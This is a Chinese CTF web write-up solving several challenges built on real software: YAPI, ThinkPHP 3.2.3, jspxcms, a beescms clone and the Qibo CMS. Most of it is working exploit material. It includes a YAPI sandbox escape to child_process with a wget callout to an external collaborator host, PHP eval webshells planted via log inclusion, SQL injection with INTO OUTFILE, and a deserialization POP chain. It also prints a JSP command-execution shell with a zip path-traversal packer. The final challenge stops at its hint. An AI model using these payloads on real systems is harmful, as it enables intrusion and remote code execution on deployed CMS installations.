cat flag
简简单单cat flag
Hint: 管理员曾访问过flag
<?php
if (isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match('/flag/i',$cmd))
{
$cmd = escapeshellarg($cmd);
system('cat ' . $cmd);
}
} else {
highlight_file(__FILE__);
}
?>
提示管理员访问过,先cat /var/log/nginx/access.log

之后用%fa绕过 /?cmd=this_is_final_fl%faag_e2a457126032b42d.php
review - Nginx 重要文件目录:
- 配置文件存放目录:/etc/nginx
- 主要配置文件:/etc/nginx/conf/nginx.conf
- 管理脚本:/usr/lib64/systemd/system/nginx.service
- 模块:/usr/lisb64/nginx/modules
- 应用程序:/usr/sbin/nginx
- 程序默认存放位置:/usr/share/nginx/html
- 日志默认存放位置:/var/log/nginx/access.log
ezrce
你真的会 nodejs 吗?
是一个YAPI的主页,根据题目里rce的提示 搜搜看已知的漏洞:Yapi 存在远程命令执行漏洞
那就好办了 跟着来就行咯;首先创建一个项目

之后修改全局mock脚本
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockjson = process.mainModule.require("child_process").execSync("command").toString()
之后添加接口

脚本中的execSync()处可rce,先用wget http://xxxxx.burpcollaborator.net试试水

很顺利嘛 好耶!
cat `ls` // spawnSync /bin/sh ENOBUFS
cat `cd ../;ls` // config.json, init.lock, log, vendors
cat `cd ../../;ls` // app, bin, boot, dev, etc, ffffffflllllaggggg, home, lib, lib64, media, mnt, opt, proc, root, run, sbin, srv, start.sh, tmp, usr, var
cd ../../;cat `ls` // app, bin,boot, dev, etc, home, lib, lib64, media, mnt,opt, proc, root, run, sbin, srv, sys, tmp, usr, var
cat `cd ../../;cat ffffffflllllaggggg` // flag{5d096f4f-8c32-49b6-bed4-b485eb1cf08b}
easythinkphp
easythinkphp
只有一个thinkphp 3.2.3的欢迎页面,tp的洞很多 可以直接拿来打,参考:【漏洞通报】ThinkPHP3.2.x RCE漏洞通报
/index.php?m=--><?=phpinfo();?>
/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/21_08_01.log

先验证一下文档中的方法,成功,之后把phpinfo换成自己的一句话木马
/index.php?m=--><?=eval($_POST['wuhu']);?>
传入后 用蚁剑连接就能拿flag了~

或者也可以直接使用ThinkphpGUI一把梭!一键getshell 你值得拥有

jspxcms
也有现成的洞可以直接用,参考:复现jspxcms解压getshell漏洞 | 代码审计| Jspxcms文件上传漏洞(CNVD-2019-40540) | 记一次由追踪溯源发现的“不安全解压getshell”
首先构造含jsp🐎的恶意war包,🐎长这样
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("wuhu")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
之后放入一个解压后会自动完成目录穿越的zip包中 这个过程由py脚本完成
import zipfile
if __name__ == "__main__":
try:
binary = b'<script>alert("helloworld")</script>'
zipFile = zipfile.ZipFile("test123.zip", "a", zipfile.ZIP_DEFLATED)
info = zipfile.ZipInfo("test123.zip")
zipFile.writestr("../../../../dog123.html", binary)
zipFile.close()
except IOError as e:
raise e
import zipfile
z = zipfile.ZipFile('test123.zip', 'a', zipfile.ZIP_DEFLATED)
with open('wuhu.war', 'rb')as f:
temp = f.read()
z.writestr('../../../../wuhu.war', temp)
z.close()
需要注意的是 最终我们要穿越到的目录是网站根目录的上层,即webapps目录下 与ROOT目录同级,当war包位于这个目录下才会自动部署

直接cat /flag就好啦
cybercms
赛博CMS,只为安全而生
Hint:信息搜集是一个web手必备的技能
一个(伪)cms平台介绍的页面,比较简陋,首页/应用案例处显示hacked by ymnh,在ymnh的咨询页面处有这样的报错

在首页/新闻动态处,几乎所有的帖子都是hacked by xxx~~(本来我还以为是多么复杂的长篇大论)~~,在如何安装和使用模板这篇下有没删干净的东西

如何设置进站语言这篇里竟然是这样的
草 真是蚌埠住了 图穷匕见了属于是2333333
根据这些,可以得知整个站是完全移植/套壳beescms的 所以接着去找已存在的洞,参考:Beescms_v4.0 sql注入漏洞分析
在admin后加单引号,提示
表名是bees_admin,有id, admin_name, admin_password, admin_purview, is_disable共5个字段
简单fuzz可知:过滤了空格(用/**/绕过)(或者用tab绕过 或者%0a绕过 都可以),过滤了select, outfile(双写绕过),对尖括号转义为html实体(用hex绕过)
user=admin'/**/union/**/selselectect/**/1,2,3,4,5#

回显正常,接着尝试写入shell(这里要写清楚绝对路径,在上面的一张报错的页面也有所提示了)
admin'/**/union/**/selselectect/**/1,2,3,4,0x3c3f3d6576616c28245f504f53545b2777756875275d293b3f3e/**/into/**/ououtfiletfile/**/'/var/www/html/wuhu.php'#

好耶,连蚁剑拿flag咯

ez_website
简单的题目
也是现实世界存在的东西,参考:齐博建站系统x1.0代码审计
直接用已有的链子打
<?php
namespace think\process\pipes {
class Windows {
private $files = [];
public function __construct($files)
{
$this->files = [$files]; //$file => /think/Model的子类new Pivot(); Model是抽象类
}
}
}
namespace think {
abstract class Model{
protected $append = [];
protected $error = null;
public $parent;
function __construct($output, $modelRelation)
{
$this->parent = $output; //$this->parent=> think\console\Output;
$this->append = array("xxx"=>"getError"); //调用getError 返回this->error
$this->error = $modelRelation; // $this->error 要为 relation类的子类,并且也是OnetoOne类的子类==>>HasOne
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{
function __construct($output, $modelRelation)
{
parent::__construct($output, $modelRelation);
}
}
}
namespace think\model\relation{
class HasOne extends OneToOne {
}
}
namespace think\model\relation {
abstract class OneToOne
{
protected $selfRelation;
protected $bindAttr = [];
protected $query;
function __construct($query)
{
$this->selfRelation = 0;
$this->query = $query; //$query指向Query
$this->bindAttr = ['xxx'];// $value值,作为call函数引用的第二变量
}
}
}
namespace think\db {
class Query {
protected $model;
function __construct($model)
{
$this->model = $model; //$this->model=> think\console\Output;
}
}
}
namespace think\console{
class Output{
private $handle;
protected $styles;
function __construct($handle)
{
$this->styles = ['getAttr'];
$this->handle =$handle; //$handle->think\session\driver\Memcached
}
}
}
namespace think\session\driver {
class Memcached
{
protected $handler;
function __construct($handle)
{
$this->handler = $handle; //$handle->think\cache\driver\File
}
}
}
namespace think\cache\driver {
class File
{
protected $options=null;
protected $tag;
function __construct(){
$this->options=[
'expire' => 3600,
'cache_subdir' => false,
'prefix' => '',
'path' => 'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../runtime/temp/a.php',
'data_compress' => false,
];
$this->tag = 'xxx';
}
}
}
namespace {
$Memcached = new think\session\driver\Memcached(new \think\cache\driver\File());
$Output = new think\console\Output($Memcached);
$model = new think\db\Query($Output);
$HasOne = new think\model\relation\HasOne($model);
$window = new think\process\pipes\Windows(new think\model\Pivot($Output,$HasOne));
echo urlencode(serialize($window));
}
上传
/index.php/index/labelmodels/get_label?tag_array[cfg]=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A3%3A%22xxx%22%3Bs%3A8%3A%22getError%22%3B%7Ds%3A8%3A%22%00%2A%00error%22%3BO%3A27%3A%22think%5Cmodel%5Crelation%5CHasOne%22%3A3%3A%7Bs%3A15%3A%22%00%2A%00selfRelation%22%3Bi%3A0%3Bs%3A11%3A%22%00%2A%00bindAttr%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22xxx%22%3B%7Ds%3A8%3A%22%00%2A%00query%22%3BO%3A14%3A%22think%5Cdb%5CQuery%22%3A1%3A%7Bs%3A8%3A%22%00%2A%00model%22%3BO%3A20%3A%22think%5Cconsole%5COutput%22%3A2%3A%7Bs%3A28%3A%22%00think%5Cconsole%5COutput%00handle%22%3BO%3A30%3A%22think%5Csession%5Cdriver%5CMemcached%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00handler%22%3BO%3A23%3A%22think%5Ccache%5Cdriver%5CFile%22%3A2%3A%7Bs%3A10%3A%22%00%2A%00options%22%3Ba%3A5%3A%7Bs%3A6%3A%22expire%22%3Bi%3A3600%3Bs%3A12%3A%22cache_subdir%22%3Bb%3A0%3Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22path%22%3Bs%3A135%3A%22php%3A%2F%2Ffilter%2Fconvert.iconv.utf-8.utf-7%7Cconvert.base64-decode%2Fresource%3DaaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g%2F..%2Fruntime%2Ftemp%2Fa.php%22%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3B%7Ds%3A6%3A%22%00%2A%00tag%22%3Bs%3A3%3A%22xxx%22%3B%7D%7Ds%3A9%3A%22%00%2A%00styles%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%22getAttr%22%3B%7D%7D%7D%7Ds%3A6%3A%22parent%22%3Br%3A11%3B%7D%7D%7D
虽然会返回一个报错的页面,但是可以在/index.php/index/image/headers?url=file:///var/www/html/runtime/temp/a.php12ac95f1498ce51d2d96a249c09c1998.php处验证一下是否写上了🐎,文件名字是md5('tag_'.md5($this->tag)),连接密码是ccc 直接蚁剑

在雪殇的wp中用的是另一个,更直接的写🐎方式,下面说一下思路(大概
我们可以先尝试看看敏感函数file_put_contents()是否能利用

在application/admin/controller/Upgrade.php下看到了文件写入的函数,它位于在writelog()中,这个函数的功能是处理post请求传入的各项参数

这个config('client_upgrade_edition')捏,跟了一下 它会返回null,再往上看到_initialize()

所以最后是会将$upgrade_edition写入中/runtime/client_upgrade_edtion.php中;而整个writelog()函数会被sysup()调用

跟进这个sysup()和$upgrade_edtion,看是否可用+如何用

在template/admin_style/default/admin/upgrade/index.htm下看到了确实存在的路由,这个的页面是在后台管理中心 - 系统功能 - 系统在线升级处,随便升一个看看


抓包之后看到这里确实有post访问和upgrade_edtion参数,那就稳了,直接写🐎
/admin.php/admin/upgrade/sysup.html?upgrade_edition=%22,%22%22=%3E-eval($_POST[%27cmd%27])-%22,];?%3E//

将🐎写进的目标页面/runtime/client_upgrade_edition.php连入蚁剑 拿flag即可
————比赛的时候我其实是没有搜到齐博建站系统x1.0代码审计这篇的,当时思路是在后台在找有没有可以利用的地方直接写🐎 ,当时找的是独立页管理,尝试upload,但是并不太行(也可能是我太菜了),然后也没去审代码(懒狗)所以 就没出这个题,现在看还是疏忽了 确实完全没注意到系统在线升级这个模块是可用的 也没有认真的分析源码 我的过
安全,安全,还是xxx的安全
某个特别安全的商店
Hint:
CREATE TABLE "users" ( "id" INTEGER NOT NULL, "username" TEXT UNIQUE , "login_password" text, "money" INTEGER, "pay_password" TEXT, "flag_num" INTEGER, PRIMARY KEY ("id") ); CREATE TABLE "flaaaaaaaaag" ( "flllllllag" TEXT );
